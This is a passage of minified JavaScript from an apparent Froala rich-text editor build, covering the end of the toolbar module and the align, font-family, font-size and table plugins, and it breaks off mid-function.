class="fr-toolbar"></div>'),b.$tb=b.shared.$tb,p())):(b.$box.addClass("fr-basic"),b.$tb=a('<div class="fr-toolbar"></div>'),p(),b.$tb.data("instance",b)),b.events.on("destroy",o,!0),b.events.on(b.opts.toolbarInline||b.opts.toolbarContainer?"shared.destroy":"destroy",n,!0)}function r(){!x&&b.$tb&&(b.$tb.find("> .fr-command").addClass("fr-disabled fr-no-refresh").attr("aria-disabled",!0),x=!0)}function s(){x&&b.$tb&&(b.$tb.find("> .fr-command").removeClass("fr-disabled fr-no-refresh").attr("aria-disabled",!1),x=!1),b.button.bulkRefresh()}var t,u,v=[];v[a.FE.XS]=b.opts.toolbarButtonsXS||b.opts.toolbarButtons,v[a.FE.SM]=b.opts.toolbarButtonsSM||b.opts.toolbarButtons,v[a.FE.MD]=b.opts.toolbarButtonsMD||b.opts.toolbarButtons,v[a.FE.LG]=b.opts.toolbarButtons;var w=null,x=!1;return{_init:q,hide:i,show:j,showInline:h,disable:r,enable:s}}});
/*!
 * align Plugin
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(b,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(b)),a(c)}:a(window.jQuery)}(function(a){a.FE.PLUGINS.align=function(b){function c(c){b.selection.save(),b.html.wrap(!0,!0,!0,!0),b.selection.restore();for(var d=b.selection.blocks(),e=0;e<d.length;e++)b.helpers.getAlignment(a(d[e].parentNode))==c?a(d[e]).css("text-align","").removeClass("fr-temp-div"):a(d[e]).css("text-align",c).removeClass("fr-temp-div"),""===a(d[e]).attr("class")&&a(d[e]).removeAttr("class"),""===a(d[e]).attr("style")&&a(d[e]).removeAttr("style");b.selection.save(),b.html.unwrap(),b.selection.restore()}function d(c){var d=b.selection.blocks();if(d.length){var e=b.helpers.getAlignment(a(d[0]));c.find("> *:first").replaceWith(b.icon.create("align-"+e))}}function e(c,d){var e=b.selection.blocks();if(e.length){var f=b.helpers.getAlignment(a(e[0]));d.find('a.fr-command[data-param1="'+f+'"]').addClass("fr-active").attr("aria-selected",!0)}}return{apply:c,refresh:d,refreshOnShow:e}},a.FE.DefineIcon("align",{NAME:"align-left"}),a.FE.DefineIcon("align-left",{NAME:"align-left"}),a.FE.DefineIcon("align-right",{NAME:"align-right"}),a.FE.DefineIcon("align-center",{NAME:"align-center"}),a.FE.DefineIcon("align-justify",{NAME:"align-justify"}),a.FE.RegisterCommand("align",{type:"dropdown",title:"Align",options:{left:"Align Left",center:"Align Center",right:"Align Right",justify:"Align Justify"},html:function(){var b='<ul class="fr-dropdown-list" role="presentation">',c=a.FE.COMMANDS.align.options;for(var d in c)c.hasOwnProperty(d)&&(b+='<li role="presentation"><a class="fr-command fr-title" tabIndex="-1" role="option" data-cmd="align" data-param1="'+d+'" title="'+this.language.translate(c[d])+'">'+this.icon.create("align-"+d)+'<span class="fr-sr-only">'+this.language.translate(c[d])+"</span></a></li>");return b+="</ul>"},callback:function(a,b){this.align.apply(b)},refresh:function(a){this.align.refresh(a)},refreshOnShow:function(a,b){this.align.refreshOnShow(a,b)},plugin:"align"})});
/*!
 * font_family Plugin
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(b,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(b)),a(c)}:a(window.jQuery)}(function(a){a.extend(a.FE.DEFAULTS,{fontFamily:{"Arial,Helvetica,sans-serif":"Arial","Georgia,serif":"Georgia","Impact,Charcoal,sans-serif":"Impact","Tahoma,Geneva,sans-serif":"Tahoma","Times New Roman,Times,serif,-webkit-standard":"Times New Roman","Verdana,Geneva,sans-serif":"Verdana"},fontFamilySelection:!1,fontFamilyDefaultSelection:"Font Family"}),a.FE.PLUGINS.fontFamily=function(b){function c(a){b.format.applyStyle("font-family",a)}function d(a,b){b.find(".fr-command.fr-active").removeClass("fr-active").attr("aria-selected",!1),b.find('.fr-command[data-param1="'+g()+'"]').addClass("fr-active").attr("aria-selected",!0);var c=b.find(".fr-dropdown-list"),d=b.find(".fr-active").parent();d.length?c.parent().scrollTop(d.offset().top-c.offset().top-(c.parent().outerHeight()/2-d.outerHeight()/2)):c.parent().scrollTop(0)}function e(b){var c=b.replace(/(sans-serif|serif|monospace|cursive|fantasy)/gi,"").replace(/"|'| /g,"").split(",");return a.grep(c,function(a){return a.length>0})}function f(a,b){for(var c=0;c<a.length;c++)for(var d=0;d<b.length;d++)if(a[c]==b[d])return[c,d];return null}function g(){var c=a(b.selection.element()).css("font-family"),d=e(c),g=[];for(var h in b.opts.fontFamily)if(b.opts.fontFamily.hasOwnProperty(h)){var i=e(h),j=f(d,i);j&&g.push([h,j])}return 0===g.length?null:(g.sort(function(a,b){var c=a[1][0]-b[1][0];return 0===c?a[1][1]-b[1][1]:c}),g[0][0])}function h(c){if(b.opts.fontFamilySelection){var d=a(b.selection.element()).css("font-family").replace(/(sans-serif|serif|monospace|cursive|fantasy)/gi,"").replace(/"|'|/g,"").split(",");c.find("> span").text(b.opts.fontFamily[g()]||d[0]||b.language.translate(b.opts.fontFamilyDefaultSelection))}}return{apply:c,refreshOnShow:d,refresh:h}},a.FE.RegisterCommand("fontFamily",{type:"dropdown",displaySelection:function(a){return a.opts.fontFamilySelection},defaultSelection:function(a){return a.opts.fontFamilyDefaultSelection},displaySelectionWidth:120,html:function(){var a='<ul class="fr-dropdown-list" role="presentation">',b=this.opts.fontFamily;for(var c in b)b.hasOwnProperty(c)&&(a+='<li role="presentation"><a class="fr-command" tabIndex="-1" role="option" data-cmd="fontFamily" data-param1="'+c+'" style="font-family: '+c+'" title="'+b[c]+'">'+b[c]+"</a></li>");return a+="</ul>"},title:"Font Family",callback:function(a,b){this.fontFamily.apply(b)},refresh:function(a){this.fontFamily.refresh(a)},refreshOnShow:function(a,b){this.fontFamily.refreshOnShow(a,b)},plugin:"fontFamily"}),a.FE.DefineIcon("fontFamily",{NAME:"font"})});
/*!
 * font_size Plugin
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(b,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(b)),a(c)}:a(window.jQuery)}(function(a){a.extend(a.FE.DEFAULTS,{fontSize:["8","9","10","11","12","14","18","24","30","36","48","60","72","96"],fontSizeSelection:!1,fontSizeDefaultSelection:"12"}),a.FE.PLUGINS.fontSize=function(b){function c(a){b.format.applyStyle("font-size",a)}function d(c,d){var e=a(b.selection.element()).css("font-size");d.find(".fr-command.fr-active").removeClass("fr-active").attr("aria-selected",!1),d.find('.fr-command[data-param1="'+e+'"]').addClass("fr-active").attr("aria-selected",!0);var f=d.find(".fr-dropdown-list"),g=d.find(".fr-active").parent();g.length?f.parent().scrollTop(g.offset().top-f.offset().top-(f.parent().outerHeight()/2-g.outerHeight()/2)):f.parent().scrollTop(0)}function e(c){if(b.opts.fontSizeSelection){var d=b.helpers.getPX(a(b.selection.element()).css("font-size"));c.find("> span").text(d)}}return{apply:c,refreshOnShow:d,refresh:e}},a.FE.RegisterCommand("fontSize",{type:"dropdown",title:"Font Size",displaySelection:function(a){return a.opts.fontSizeSelection},displaySelectionWidth:30,defaultSelection:function(a){return a.opts.fontSizeDefaultSelection},html:function(){for(var a='<ul class="fr-dropdown-list" role="presentation">',b=this.opts.fontSize,c=0;c<b.length;c++){var d=b[c];a+='<li role="presentation"><a class="fr-command" tabIndex="-1" role="option" data-cmd="fontSize" data-param1="'+d+'px" title="'+d+'">'+d+"</a></li>"}return a+="</ul>"},callback:function(a,b){this.fontSize.apply(b)},refresh:function(a){this.fontSize.refresh(a)},refreshOnShow:function(a,b){this.fontSize.refreshOnShow(a,b)},plugin:"fontSize"}),a.FE.DefineIcon("fontSize",{NAME:"text-height"})});
/*!
 * table Plugin
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(b,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(b)),a(c)}:a(window.jQuery)}(function(a){a.extend(a.FE.POPUP_TEMPLATES,{"table.insert":"[_BUTTONS_][_ROWS_COLUMNS_]","table.edit":"[_BUTTONS_]","table.colors":"[_BUTTONS_][_COLORS_]"}),a.extend(a.FE.DEFAULTS,{tableInsertMaxSize:10,tableEditButtons:["tableHeader","tableRemove","|","tableRows","tableColumns","tableStyle","-","tableCells","tableCellBackground","tableCellVerticalAlign","tableCellHorizontalAlign","tableCellStyle"],tableInsertButtons:["tableBack","|"],tableResizer:!0,tableResizerOffset:5,tableResizingLimit:30,tableColorsButtons:["tableBack","|"],tableColors:["#61BD6D","#1ABC9C","#54ACD2","#2C82C9","#9365B8","#475577","#CCCCCC","#41A85F","#00A885","#3D8EB9","#2969B0","#553982","#28324E","#000000","#F7DA64","#FBA026","#EB6B56","#E25041","#A38F84","#EFEFEF","#FFFFFF","#FAC51C","#F37934","#D14841","#B8312F","#7C706B","#D1D5D8","REMOVE"],tableColorsStep:7,tableCellStyles:{"fr-highlighted":"Highlighted","fr-thick":"Thick"},tableStyles:{"fr-dashed-borders":"Dashed Borders","fr-alternate-rows":"Alternate Rows"},tableCellMultipleStyles:!0,tableMultipleStyles:!0,tableInsertHelper:!0,tableInsertHelperOffset:15}),a.FE.PLUGINS.table=function(b){function c(){var a=b.$tb.find('.fr-command[data-cmd="insertTable"]'),c=b.popups.get("table.insert");if(c||(c=g()),!c.hasClass("fr-active")){b.popups.refresh("table.insert"),b.popups.setContainer("table.insert",b.$tb);var d=a.offset().left+a.outerWidth()/2,e=a.offset().top+(b.opts.toolbarBottom?10:a.outerHeight()-10);b.popups.show("table.insert",d,e,a.outerHeight())}}function d(){var a=I();if(a){var c=b.popups.get("table.edit");c||(c=k()),b.popups.setContainer("table.edit",b.$sc);var d=Q(a),e=(d.left+d.right)/2,f=d.bottom;b.popups.show("table.edit",e,f,d.bottom-d.top),b.edit.isDisabled()&&(b.toolbar.disable(),b.$el.removeClass("fr-no-selection"),b.edit.on(),b.button.bulkRefresh(),b.selection.setAtEnd(b.$el.find(".fr-selected-cell:last").get(0)),b.selection.restore())}}function e(){var a=I();if(a){var c=b.popups.get("table.colors");c||(c=l()),b.popups.setContainer("table.colors",b.$sc);var d=Q(a),e=(d.left+d.right)/2,f=d.bottom;o(),b.popups.show("table.colors",e,f,d.bottom-d.top)}}function f(){0===sa().length&&b.toolbar.enable()}function g(c){if(c)return b.popups.onHide("table.insert",function(){b.popups.get("table.insert").find('.fr-table-size .fr-select-table-size > span[data-row="1"][data-col="1"]').trigger("mouseenter")}),!0;var d="";b.opts.tableInsertButtons.length>0&&(d='<div class="fr-buttons">'+b.button.buildList(b.opts.tableInsertButtons)+"</div>");var e={buttons:d,rows_columns:i()},f=b.popups.create("table.insert",e);return b.events.$on(f,"mouseenter",".fr-table-size .fr-select-table-size .fr-table-cell",function(b){h(a(b.currentTarget))},!0),j(f),f}function h(a){var c=a.data("row"),d=a.data("col"),e=a.parent();e.siblings(".fr-table-size-info").html(c+" &times; "+d),e.find("> span").removeClass("hover fr-active-item");for(var f=1;f<=b.opts.tableInsertMaxSize;f++)for(var g=0;g<=b.opts.tableInsertMaxSize;g++){var h=e.find('> span[data-row="'+f+'"][data-col="'+g+'"]');f<=c&&g<=d?h.addClass("hover"):f<=c+1||f<=2&&!b.helpers.isMobile()?h.css("display","inline-block"):f>2&&!b.helpers.isMobile()&&h.css("display","none")}a.addClass("fr-active-item")}function i(){for(var a='<div class="fr-table-size"><div class="fr-table-size-info">1 &times; 1</div><div class="fr-select-table-size">',c=1;c<=b.opts.tableInsertMaxSize;c++){for(var d=1;d<=b.opts.tableInsertMaxSize;d++){var e="inline-block";c>2&&!b.helpers.isMobile()&&(e="none");var f="fr-table-cell ";1==c&&1==d&&(f+=" hover"),a+='<span class="fr-command '+f+'" tabIndex="-1" data-cmd="tableInsert" data-row="'+c+'" data-col="'+d+'" data-param1="'+c+'" data-param2="'+d+'" style="display: '+e+';" role="button"><span></span><span class="fr-sr-only">'+c+" &times; "+d+"&nbsp;&nbsp;&nbsp;</span></span>"}a+='<div class="new-line"></div>'}return a+="</div></div>"}function j(c){b.events.$on(c,"focus","[tabIndex]",function(b){h(a(b.currentTarget))}),b.events.on("popup.tab",function(c){var d=a(c.currentTarget);if(!b.popups.isVisible("table.insert")||!d.is("span, a"))return!0;var e,f=c.which;if(a.FE.KEYCODE.ARROW_UP==f||a.FE.KEYCODE.ARROW_DOWN==f||a.FE.KEYCODE.ARROW_LEFT==f||a.FE.KEYCODE.ARROW_RIGHT==f){if(d.is("span.fr-table-cell")){var g=d.parent().find("span.fr-table-cell"),i=g.index(d),j=b.opts.tableInsertMaxSize,k=i%j,l=Math.floor(i/j);a.FE.KEYCODE.ARROW_UP==f?l=Math.max(0,l-1):a.FE.KEYCODE.ARROW_DOWN==f?l=Math.min(b.opts.tableInsertMaxSize-1,l+1):a.FE.KEYCODE.ARROW_LEFT==f?k=Math.max(0,k-1):a.FE.KEYCODE.ARROW_RIGHT==f&&(k=Math.min(b.opts.tableInsertMaxSize-1,k+1));var m=l*j+k,n=a(g.get(m));h(n),b.events.disableBlur(),n.focus(),e=!1}}else a.FE.KEYCODE.ENTER==f&&(b.button.exec(d),e=!1);return!1===e&&(c.preventDefault(),c.stopPropagation()),e},!0)}function k(a){if(a)return b.popups.onHide("table.edit",f),!0;var c="";b.opts.tableEditButtons.length>0&&(c='<div class="fr-buttons">'+b.button.buildList(b.opts.tableEditButtons)+"</div>");var e={buttons:c},g=b.popups.create("table.edit",e);return b.events.$on(b.$wp,"scroll.table-edit",function(){b.popups.isVisible("table.edit")&&d()}),g}function l(){var a="";b.opts.tableColorsButtons.length>0&&(a='<div class="fr-buttons fr-table-colors-buttons">'+b.button.buildList(b.opts.tableColorsButtons)+"</div>");var c={buttons:a,colors:m()},d=b.popups.create("table.colors",c);return b.events.$on(b.$wp,"scroll.table-colors",function(){b.popups.isVisible("table.colors")&&e()}),n(d),d}function m(){for(var a='<div class="fr-table-colors">',c=0;c<b.opts.tableColors.length;c++)0!==c&&c%b.opts.tableColorsStep==0&&(a+="<br>"),"REMOVE"!=b.opts.tableColors[c]?a+='<span class="fr-command" style="background: '+b.opts.tableColors[c]+';" tabIndex="-1" role="button" data-cmd="tableCellBackgroundColor" data-param1="'+b.opts.tableColors[c]+'"><span class="fr-sr-only">'+b.language.translate("Color")+" "+b.opts.tableColors[c]+"&nbsp;&nbsp;&nbsp;</span></span>":a+='<span class="fr-command" data-cmd="tableCellBackgroundColor" tabIndex="-1" role="button" data-param1="REMOVE" title="'+b.language.translate("Clear Formatting")+'">'+b.icon.create("tableColorRemove")+'<span class="fr-sr-only">'+b.language.translate("Clear Formatting")+"</span></span>";return a+="</div>"}function n(c){b.events.on("popup.tab",function(d){var e=a(d.currentTarget);if(!b.popups.isVisible("table.colors")||!e.is("span"))return!0;var f=d.which,g=!0;if(a.FE.KEYCODE.TAB==f){var h=c.find(".fr-buttons");g=!b.accessibility.focusToolbar(h,!!d.shiftKey)}else if(a.FE.KEYCODE.ARROW_UP==f||a.FE.KEYCODE.ARROW_DOWN==f||a.FE.KEYCODE.ARROW_LEFT==f||a.FE.KEYCODE.ARROW_RIGHT==f){var i=e.parent().find("span.fr-command"),j=i.index(e),k=b.opts.colorsStep,l=Math.floor(i.length/k),m=j%k,n=Math.floor(j/k),o=n*k+m,p=l*k;a.FE.KEYCODE.ARROW_UP==f?o=((o-k)%p+p)%p:a.FE.KEYCODE.ARROW_DOWN==f?o=(o+k)%p:a.FE.KEYCODE.ARROW_LEFT==f?o=((o-1)%p+p)%p:a.FE.KEYCODE.ARROW_RIGHT==f&&(o=(o+1)%p);var q=a(i.get(o));b.events.disableBlur(),q.focus(),g=!1}else a.FE.KEYCODE.ENTER==f&&(b.button.exec(e),g=!1);return!1===g&&(d.preventDefault(),d.stopPropagation()),g},!0)}function o(){var a=b.popups.get("table.colors"),c=b.$el.find(".fr-selected-cell:first");a.find(".fr-selected-color").removeClass("fr-selected-color fr-active-item"),a.find('span[data-param1="'+b.helpers.RGBToHex(c.css("background-color"))+'"]').addClass("fr-selected-color fr-active-item")}function p(c,d){var e,f,g='<table style="width: 100%;"><tbody>',h=100/d;for(e=0;e<c;e++){for(g+="<tr>",f=0;f<d;f++)g+='<td style="width: '+h.toFixed(4)+'%;">',0===e&&0===f&&(g+=a.FE.MARKERS),g+="<br></td>";g+="</tr>"}g+="</tbody></table>",b.html.insert(g),b.selection.restore()}function q(){if(sa().length>0){var a=ta();b.selection.setBefore(a.get(0))||b.selection.setAfter(a.get(0)),b.selection.restore(),b.popups.hide("table.edit"),a.remove(),b.toolbar.enable()}}function r(){var b=ta();if(b.length>0&&0===b.find("th").length){var c,e="<thead><tr>",f=0;for(b.find("tr:first > td").each(function(){var b=a(this);f+=parseInt(b.attr("colspan"),10)||1}),c=0;c<f;c++)e+="<th><br></th>";e+="</tr></thead>",b.prepend(e),d()}}function s(){var a=ta(),c=a.find("thead");if(c.length>0)if(0===a.find("tbody tr").length)q();else if(c.remove(),sa().length>0)d();else{b.popups.hide("table.edit");var e=a.find("tbody tr:first td:first").get(0);e&&(b.selection.setAtEnd(e),b.selection.restore())}}function t(c){var e=ta();if(e.length>0){if(b.$el.find("th.fr-selected-cell").length>0&&"above"==c)return;var f,g,h=I(),i=O(h);g="above"==c?i.min_i:i.max_i;var j="<tr>";for(f=0;f<h[g].length;f++)if("below"==c&&g<h.length-1&&h[g][f]==h[g+1][f]||"above"==c&&g>0&&h[g][f]==h[g-1][f]){if(0===f||f>0&&h[g][f]!=h[g][f-1]){var k=a(h[g][f]);k.attr("rowspan",parseInt(k.attr("rowspan"),10)+1)}}else j+="<td><br></td>";j+="</tr>";var l=a(e.find("tr").not(e.find("table tr")).get(g));"below"==c?l.after(j):"above"==c&&(l.before(j),b.popups.isVisible("table.edit")&&d())}}function u(){var c=ta();if(c.length>0){var d,e,f,g=I(),h=O(g);if(0===h.min_i&&h.max_i==g.length-1)q();else{for(d=h.max_i;d>=h.min_i;d--){for(f=a(c.find("tr").not(c.find("table tr")).get(d)),e=0;e<g[d].length;e++)if(0===e||g[d][e]!=g[d][e-1]){var i=a(g[d][e]);if(parseInt(i.attr("rowspan"),10)>1){var j=parseInt(i.attr("rowspan"),10)-1;1==j?i.removeAttr("rowspan"):i.attr("rowspan",j)}if(d<g.length-1&&g[d][e]==g[d+1][e]&&(0===d||g[d][e]!=g[d-1][e])){for(var k=g[d][e],l=e;l>0&&g[d][l]==g[d][l-1];)l--;0===l?a(c.find("tr").not(c.find("table tr")).get(d+1)).prepend(k):a(g[d+1][l-1]).after(k)}}var m=f.parent();f.remove(),0===m.find("tr").length&&m.remove(),g=I(c)}A(0,g.length-1,0,g[0].length-1,c),h.min_i>0?b.selection.setAtEnd(g[h.min_i-1][0]):b.selection.setAtEnd(g[0][0]),b.selection.restore(),b.popups.hide("table.edit")}}}function v(c){var e=ta();if(e.length>0){var f,g=I(),h=O(g);f="before"==c?h.min_j:h.max_j;var i,j=100/g[0].length,k=100/(g[0].length+1);e.find("th, td").each(function(){i=a(this),i.data("old-width",i.outerWidth()/e.outerWidth()*100)}),e.find("tr").not(e.find("table tr")).each(function(b){for(var d,e=a(this),h=0,i=0;h-1<f;){if(!(d=e.find("> th, > td").get(i))){d=null;break}d==g[b][h]?(h+=parseInt(a(d).attr("colspan"),10)||1,i++):(h+=parseInt(a(g[b][h]).attr("colspan"),10)||1,"after"==c&&(d=0===i?-1:e.find("> th, > td").get(i-1)))}var l=a(d);if("after"==c&&h-1>f||"before"==c&&f>0&&g[b][f]==g[b][f-1]){if(0===b||b>0&&g[b][f]!=g[b-1][f]){var m=parseInt(l.attr("colspan"),10)+1;l.attr("colspan",m),l.css("width",(l.data("old-width")*k/j+k).toFixed(4)+"%"),l.removeData("old-width")}}else{var n;n=e.find("th").length>0?'<th style="width: '+k.toFixed(4)+'%;"><br></th>':'<td style="width: '+k.toFixed(4)+'%;"><br></td>',-1==d?e.prepend(n):null==d?e.append(n):"before"==c?l.before(n):"after"==c&&l.after(n)}}),e.find("th, td").each(function(){i=a(this),i.data("old-width")&&(i.css("width",(i.data("old-width")*k/j).toFixed(4)+"%"),i.removeData("old-width"))}),b.popups.isVisible("table.edit")&&d()}}function w(){var c=ta();if(c.length>0){var d,e,f,g=I(),h=O(g);if(0===h.min_j&&h.max_j==g[0].length-1)q();else{var i=100/g[0].length,j=100/(g[0].length-h.max_j+h.min_j-1);for(c.find("th, td").each(function(){f=a(this),f.hasClass("fr-selected-cell")||f.data("old-width",f.outerWidth()/c.outerWidth()*100)}),e=h.max_j;e>=h.min_j;e--)for(d=0;d<g.length;d++)if(0===d||g[d][e]!=g[d-1][e])if(f=a(g[d][e]),(parseInt(f.attr("colspan"),10)||1)>1){var k=parseInt(f.attr("colspan"),10)-1;1==k?f.removeAttr("colspan"):f.attr("colspan",k),f.css("width",((f.data("old-width")-ka(e,g))*j/i).toFixed(4)+"%"),f.removeData("old-width")}else{var l=a(f.parent().get(0));f.remove(),0===l.find("> th, > td").length&&(0===l.prev().length||0===l.next().length||l.prev().find("> th[rowspan], > td[rowspan]").length<l.prev().find("> th, > td").length)&&l.remove()}A(0,g.length-1,0,g[0].length-1,c),h.min_j>0?b.selection.setAtEnd(g[h.min_i][h.min_j-1]):b.selection.setAtEnd(g[h.min_i][0]),b.selection.restore(),b.popups.hide("table.edit"),c.find("th, td").each(function(){f=a(this),f.data("old-width")&&(f.css("width",(f.data("old-width")*j/i).toFixed(4)+"%"),f.removeData("old-width"))})}}}function x(a,b,c){var d,e,f,g,h,i=0,j=I(c);for(b=Math.min(b,j[0].length-1),e=a;e<=b;e++)if(!(e>a&&j[0][e]==j[0][e-1])&&(g=parseInt(j[0][e].getAttribute("colspan"),10)||1)>1&&j[0][e]==j[0][e+1])for(i=g-1,d=1;d<j.length;d++)if(j[d][e]!=j[d-1][e]){for(f=e;f<e+g;f++)if((h=parseInt(j[d][f].getAttribute("colspan"),10)||1)>1&&j[d][f]==j[d][f+1])i=Math.min(i,h-1),f+=i;else if(!(i=Math.max(0,i-1)))break;if(!i)break}i&&z(j,i,"colspan",0,j.length-1,a,b)}function y(a,b,c){var d,e,f,g,h,i=0,j=I(c);for(b=Math.min(b,j.length-1),d=a;d<=b;d++)if(!(d>a&&j[d][0]==j[d-1][0])&&(g=parseInt(j[d][0].getAttribute("rowspan"),10)||1)>1&&j[d][0]==j[d+1][0])for(i=g-1,e=1;e<j[0].length;e++)if(j[d][e]!=j[d][e-1]){for(f=d;f<d+g;f++)if((h=parseInt(j[f][e].getAttribute("rowspan"),10)||1)>1&&j[f][e]==j[f+1][e])i=Math.min(i,h-1),f+=i;else if(!(i=Math.max(0,i-1)))break;if(!i)break}i&&z(j,i,"rowspan",a,b,0,j[0].length-1)}function z(a,b,c,d,e,f,g){var h,i,j;for(h=d;h<=e;h++)for(i=f;i<=g;i++)h>d&&a[h][i]==a[h-1][i]||i>f&&a[h][i]==a[h][i-1]||(j=parseInt(a[h][i].getAttribute(c),10)||1)>1&&(j-b>1?a[h][i].setAttribute(c,j-b):a[h][i].removeAttribute(c))}function A(a,b,c,d,e){y(a,b,e),x(c,d,e)}function B(){if(sa().length>1&&(0===b.$el.find("th.fr-selected-cell").length||0===b.$el.find("td.fr-selected-cell").length)){L();var c,e,f=I(),g=O(f),h=b.$el.find(".fr-selected-cell"),i=a(h[0]),j=i.parent(),k=j.find(".fr-selected-cell"),l=i.closest("table"),m=i.html(),n=0;for(c=0;c<k.length;c++)n+=a(k[c]).outerWidth();for(i.css("width",(n/l.outerWidth()*100).toFixed(4)+"%"),g.min_j<g.max_j&&i.attr("colspan",g.max_j-g.min_j+1),g.min_i<g.max_i&&i.attr("rowspan",g.max_i-g.min_i+1),c=1;c<h.length;c++)e=a(h[c]),"<br>"!=e.html()&&""!==e.html()&&(m+="<br>"+e.html()),e.remove();i.html(m),b.selection.setAtEnd(i.get(0)),b.selection.restore(),b.toolbar.enable(),y(g.min_i,g.max_i,l);var o=l.find("tr:empty");for(c=o.length-1;c>=0;c--)a(o[c]).remove();x(g.min_j,g.max_j,l),d()}}function C(){if(1==sa().length){var c=b.$el.find(".fr-selected-cell"),d=c.parent(),e=c.closest("table"),f=parseInt(c.attr("rowspan"),10),g=I(),h=J(c.get(0),g),i=c.clone().html("<br>");if(f>1){var j=Math.ceil(f/2);j>1?c.attr("rowspan",j):c.removeAttr("rowspan"),f-j>1?i.attr("rowspan",f-j):i.removeAttr("rowspan");for(var k=h.row+j,l=0===h.col?h.col:h.col-1;l>=0&&(g[k][l]==g[k][l-1]||k>0&&g[k][l]==g[k-1][l]);)l--;-1==l?a(e.find("tr").not(e.find("table tr")).get(k)).prepend(i):a(g[k][l]).after(i)}else{var m,n=a("<tr>").append(i);for(m=0;m<g[0].length;m++)if(0===m||g[h.row][m]!=g[h.row][m-1]){var o=a(g[h.row][m]);o.is(c)||o.attr("rowspan",(parseInt(o.attr("rowspan"),10)||1)+1)}d.after(n)}M(),b.popups.hide("table.edit")}}function D(){if(1==sa().length){var c=b.$el.find(".fr-selected-cell"),d=parseInt(c.attr("colspan"),10)||1,e=c.parent().outerWidth(),f=c.outerWidth(),g=c.clone().html("<br>"),h=I(),i=J(c.get(0),h);if(d>1){var j=Math.ceil(d/2);f=la(i.col,i.col+j-1,h)/e*100;var k=la(i.col+j,i.col+d-1,h)/e*100;j>1?c.attr("colspan",j):c.removeAttr("colspan"),d-j>1?g.attr("colspan",d-j):g.removeAttr("colspan"),c.css("width",f.toFixed(4)+"%"),g.css("width",k.toFixed(4)+"%")}else{var l;for(l=0;l<h.length;l++)if(0===l||h[l][i.col]!=h[l-1][i.col]){var m=a(h[l][i.col]);if(!m.is(c)){var n=(parseInt(m.attr("colspan"),10)||1)+1;m.attr("colspan",n)}}f=f/e*100/2,c.css("width",f.toFixed(4)+"%"),g.css("width",f.toFixed(4)+"%")}c.after(g),M(),b.popups.hide("table.edit")}}function E(a){"REMOVE"!=a?b.$el.find(".fr-selected-cell").css("background-color",b.helpers.HEXtoRGB(a)):b.$el.find(".fr-selected-cell").css("background-color","")}function F(a){b.$el.find(".fr-selected-cell").css("vertical-align",a)}function G(a){b.$el.find(".fr-selected-cell").css("text-align",a)}function H(a,b,c,d){if(b.length>0){if(!c){var e=Object.keys(d);e.splice(e.indexOf(a),1),b.removeClass(e.join(" "))}b.toggleClass(a)}}function I(b){b=b||null;var c=[];if(null==b&&sa().length>0&&(b=ta()),b)return b.find("tr").not(b.find("table tr")).each(function(b,d){var e=a(d),f=0;e.find("> th, > td").each(function(d,e){for(var g=a(e),h=parseInt(g.attr("colspan"),10)||1,i=parseInt(g.attr("rowspan"),10)||1,j=b;j<b+i;j++)for(var k=f;k<f+h;k++)c[j]||(c[j]=[]),c[j][k]?f++:c[j][k]=e;f+=h})}),c}function J(a,b){for(var c=0;c<b.length;c++)for(var d=0;d<b[c].length;d++)if(b[c][d]==a)return{row:c,col:d}}function K(a,b,c){for(var d=a+1,e=b+1;d<c.length;){if(c[d][b]!=c[a][b]){d--;break}d++}for(d==c.length&&d--;e<c[a].length;){if(c[a][e]!=c[a][b]){e--;break}e++}return e==c[a].length&&e--,{row:d,col:e}}function L(){b.el.querySelector(".fr-cell-fixed")&&b.el.querySelector(".fr-cell-fixed").classList.remove("fr-cell-fixed"),b.el.querySelector(".fr-cell-handler")&&b.el.querySelector(".fr-cell-handler").classList.remove("fr-cell-handler")}function M(){var c=b.$el.find(".fr-selected-cell");c.length>0&&c.each(function(){var b=a(this);b.removeClass("fr-selected-cell"),""===b.attr("class")&&b.removeAttr("class")}),L()}function N(){setTimeout(function(){b.selection.clear(),b.$el.addClass("fr-no-selection"),b.$el.blur()},0)}function O(a){var c=b.$el.find(".fr-selected-cell");if(c.length>0){var d,e=a.length,f=0,g=a[0].length,h=0;for(d=0;d<c.length;d++){var i=J(c[d],a),j=K(i.row,i.col,a);e=Math.min(i.row,e),f=Math.max(j.row,f),g=Math.min(i.col,g),h=Math.max(j.col,h)}return{min_i:e,max_i:f,min_j:g,max_j:h}}return null}function P(b,c,d,e,f){var g,h,i,j,k=b,l=c,m=d,n=e;for(g=k;g<=l;g++)((parseInt(a(f[g][m]).attr("rowspan"),10)||1)>1||(parseInt(a(f[g][m]).attr("colspan"),10)||1)>1)&&(i=J(f[g][m],f),j=K(i.row,i.col,f),k=Math.min(i.row,k),l=Math.max(j.row,l),m=Math.min(i.col,m),n=Math.max(j.col,n)),((parseInt(a(f[g][n]).attr("rowspan"),10)||1)>1||(parseInt(a(f[g][n]).attr("colspan"),10)||1)>1)&&(i=J(f[g][n],f),j=K(i.row,i.col,f),k=Math.min(i.row,k),l=Math.max(j.row,l),m=Math.min(i.col,m),n=Math.max(j.col,n));for(h=m;h<=n;h++)((parseInt(a(f[k][h]).attr("rowspan"),10)||1)>1||(parseInt(a(f[k][h]).attr("colspan"),10)||1)>1)&&(i=J(f[k][h],f),j=K(i.row,i.col,f),k=Math.min(i.row,k),l=Math.max(j.row,l),m=Math.min(i.col,m),n=Math.max(j.col,n)),((parseInt(a(f[l][h]).attr("rowspan"),10)||1)>1||(parseInt(a(f[l][h]).attr("colspan"),10)||1)>1)&&(i=J(f[l][h],f),j=K(i.row,i.col,f),k=Math.min(i.row,k),l=Math.max(j.row,l),m=Math.min(i.col,m),n=Math.max(j.col,n));return k==b&&l==c&&m==d&&n==e?{min_i:b,max_i:c,min_j:d,max_j:e}:P(k,l,m,n,f)}function Q(b){var 